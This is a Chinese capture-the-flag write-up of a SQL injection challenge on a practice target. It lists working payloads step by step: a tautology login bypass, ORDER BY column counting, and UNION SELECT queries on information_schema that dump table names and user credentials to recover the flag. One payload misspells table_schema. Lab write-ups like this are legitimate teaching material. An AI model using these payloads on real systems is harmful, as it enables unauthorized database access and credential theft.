1.题目分析

启动靶机,进入网页



根据题目提示,考察SQL注入,看一下是单引号注入还是双引号,输入

1' //用户名

1 //密码随意

单引号时有回显,双引号时提示WRONG,所以是单引号注入。可以看到页面的回显提示我们sql注入的语法错误,而且使用的是MariaDB数据库。

2.开始注入

1.一般方法





先试一下万能公式

1' or 1=1 # //用户名

1 //密码随意

得到一个password,登录admin用户也回显这个页面,没发现这个password有啥特别作用。

2.查表



先查一下表内有几个字段

1' order by 4 #

当输入4时回显Unkonwn column,说明该表有三个字段,查一下三个字段

1' union select 1,2,3#

第三个字段是password,我们在用户名输入,进行联合爆表



1' union select 1,2,group_concat(table_name) from information_schema.tables where table_scheme=database()#

得到两个表名geekuser和l0ve1ysq1,根据题目名字,最先怀疑它,先爆第二个表的字段



1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='l0ve1ysq1'#

再爆一下内容



1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1#

flag直接出来了,页面不方便查看,查看源代码即可

本文通过实例展示了如何在靶机上进行SQL注入,从单引号和双引号的测试识别注入类型,进而利用各种技术手段如万能公式和联合查询爆破数据库,最终获取了flag。

本文通过实例展示了如何在靶机上进行SQL注入,从单引号和双引号的测试识别注入类型,进而利用各种技术手段如万能公式和联合查询爆破数据库,最终获取了flag。

716

716

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?